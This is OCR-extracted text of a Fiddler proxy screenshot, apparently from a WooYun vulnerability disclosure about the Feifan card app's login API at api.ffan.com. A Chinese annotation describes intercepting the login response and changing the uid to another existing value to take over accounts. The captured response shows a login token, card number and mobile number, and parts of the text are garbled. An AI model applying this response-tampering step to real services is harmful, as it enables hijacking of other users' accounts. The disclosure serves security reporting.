 Result Prot... Host URL
223 200 HTTP api.ffan.com //uce
224 200 HTTP api.ffan.com /ucen
225 200 HTTP api.ffan.com //pay
226 200 HTTP api.ffan.com /pay/
227 200 HTTP api.ffan.com /pay/
228 200 HTTP api.ffan.com /pay/
229 200 HTTP api.ffan.com /pay/
230 200 HTTP api.ffan.com //uce
231 200 HTTP api.ffan.com /ucen
232 200 HTTP api.ffan.com //pay
233 - HTTP api.ffan.com /pay/
234 200 HTTP api.ffan.com /pay/
235 - HTTP api.ffan.com /pay/
236 - HTTP api.ffan.com /pay/
237 200 HTTP api.ffan.com /pay/
238 200 HTTP api.ffan.com /pay/
239 200 HTTP api.ffan.com //uce
240 200 HTTP api.ffan.com /ucen
241 200 HTTP api.ffan.com //pay
242 200 HTTP api.ffan.com /pay/
243 200 HTTP api.ffan.com /pay/
244 200 HTTP api.ffan.com /pay/
245 200 HTTP api.ffan.com /pay/
246 200 HTTP api.ffan.com /pay/
247 200 HTTP api.ffan.com /pay/
248 200 HTTP api.ffan.com /pay/
249 200 HTTP api.ffan.com /pay/
250 200 HTTP api.ffan.com /ucen
251 200 HTTP api.ffan.com /pay/
252 200 HTTP api.ffan.com /pay/
253 200 HTTP api.ffan.com /pay/
254 200 HTTP api.ffan.com //uce
255 200 HTTP api.ffan.com /ucen
256 200 HTTP api.ffan.com //pay
257 - HTTP api.ffan.com /pay/
258 - HTTP api.ffan.com /pay/
uickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
POST /ucenter/v2/loginTokens HTTP/1.1
Client
Accept-Encoding: gzip
User-Agent: 飞凡一卡通 1.0 rv:1 (iPhone; iPhone OS 7.0.4; zh_CN)
Entity
Content-Length: 143
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Transport
Connection: close
Connection: close
Host: api.ffan.com
登陆时拦截返回包
，将uid修改任意存
在的值，然后放行
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"status":0,"message":"成功","data":{"uid":"15000000007042 "loginToken":"9f783f837e6987210e3ae3b9e32b715f","member":
{"uid":"1500000000704 ","createTime":1437110404000,"growthValue":0,"cardNo":"1111000047045886","nickName":"wh_
15000000007042 ,"cardGrade":0,"memberGrade":1,"gender":0,"mobileCheckStatus":1,"memberGradeToLv":0,"cardStatus":1,"avlPoint":0,"mobile":"18616791169"
}}}
0:0 0/386 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
www.wooyun.org